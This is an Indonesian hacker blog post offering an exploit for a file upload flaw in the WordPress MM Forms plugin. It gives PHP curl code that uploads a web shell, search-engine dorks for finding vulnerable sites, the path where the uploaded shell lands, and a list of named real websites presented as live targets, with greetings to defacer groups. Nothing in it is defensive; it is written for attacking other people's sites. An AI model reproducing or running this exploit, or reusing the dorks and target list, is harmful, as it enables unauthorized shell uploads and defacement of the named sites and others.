WordPress MM file upload vulnerability
AssalamualaikumDan wajib hukumnya menjawab salam, yang gak jawab maho >,<
Explouit ini hampir sama dgn Exploid Wp Store yg kemaren…!!
OK tidak usah panjang Lebar
[x] Exploid [x]
<?php/* example of using $uploadfile="C:\AppServ\www\Tunisia.php"; */$uploadfile="Tunisia.php";$ch =curl_init("http://[SERVER]/[path]/wp-content/plugins/mm-forms/includes/doajaxfileupload.php");curl_setopt($ch, CURLOPT_POST, true);curl_setopt($ch, CURLOPT_POSTFIELDS,array('fileToUpload'=>"@$uploadfile"));curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);$postResult = curl_exec($ch);curl_close($ch);print "$postResult";/* same php code of "Sammy FORGIT" 's exploits */?>
[x] ——————————– [x]Dork :
inurl:/wp-content/plugins/mm-forms/ site:Terserah anda
inurl:wp-content/plugins/mm-forms-community/ site:Terserah anda

tambahkan ini : /includes/ajaxfileupload.php
http://[SERVER]/[path]/wp-content/plugins/mm-forms/upload/temp/shell.php
live Target :
http://smpn1-terbukakandanghaur.sch.id/wp-content/plugins/mm-forms-community/includes/ajaxfileupload.php
http://www.rpctv.com.br/wp-content/plugins/mm-forms-community/includes/ajaxfileupload.php
http://sparc.my/v1/wp-content/plugins/mm-forms/includes/ajaxfileupload.php
Exsample : http://cuaad.mx/ads/ by Antonkill
Greetz : Indonesian Defacer | Indonesian Hacker | My Friends | AntonKill | Uyap | Ksatria | Dasilva | And Biang Kerox Team
Sumber : Antonkill.wordpress.com
Written by: Afiq Kurniawan
Catatan Si Ndeso Updated at: Kamis, Juli 04, 2013
Description: WordPress MM file upload vulnerability
Rating: 4.5
Reviewer: Unknown -
ItemReviewed: WordPress MM file upload vulnerability







0 komentar:
Posting Komentar